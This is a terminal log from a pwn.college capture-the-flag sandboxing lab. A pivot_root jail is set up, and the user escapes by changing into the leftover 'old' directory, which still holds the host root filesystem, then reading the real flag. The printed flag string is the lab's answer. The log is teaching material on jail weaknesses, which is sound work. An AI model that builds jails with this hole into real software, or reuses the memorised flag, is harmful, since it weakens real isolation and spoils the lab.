 This challenge will use mount namespace and pivot_root to put you into a jail in /tmp/jail-XXXXXX. You will be able to
easily read a fake flag file inside this jail, not the real flag file outside of it. If you want the real flag, you must
escape.
Checking that the challenge is running as root (otherwise things will fail)...
Splitting off into our own mount namespace...
Creating a jail structure!
... creating jail root...
... created jail root at `/tmp/jail-1RbPrV`.
... changing the old / to a private mount so that pivot_root succeeds later.
... bind-mounting the new root over itself so that it becomes a 'mount point' for pivot_root() later.
... creating a directory in which pivot_root will put the old root filesystem.
... pivoting the root filesystem!
... bind-mounting /bin into the jail.
... though the mounts are independent, changes to the files themselves will propagate to the parent namespace!
... bind-mounting /usr into the jail.
... though the mounts are independent, changes to the files themselves will propagate to the parent namespace!
... bind-mounting /lib into the jail.
... though the mounts are independent, changes to the files themselves will propagate to the parent namespace!
... bind-mounting /lib64 into the jail.
... though the mounts are independent, changes to the files themselves will propagate to the parent namespace!
Moving the current working directory into the jail.
Executing a shell inside the sandbox! Good luck!
bash-5.0# ls
bin  flag  lib  lib64  old  usr
bash-5.0# cat flag
FLAG{FAKE}bash-5.0# cd old/
bash-5.0# ls
bin   challenge  etc   home  lib32  libx32  mnt  proc  run   srv  tmp  var
boot  dev        flag  lib   lib64  media   opt  root  sbin  sys  usr
bash-5.0# cat flag
pwn.college{YlU0CEaCrPaUylI3vaxhjA2jthW.ddDMzMDL4gzNxUzW}
bash-5.0#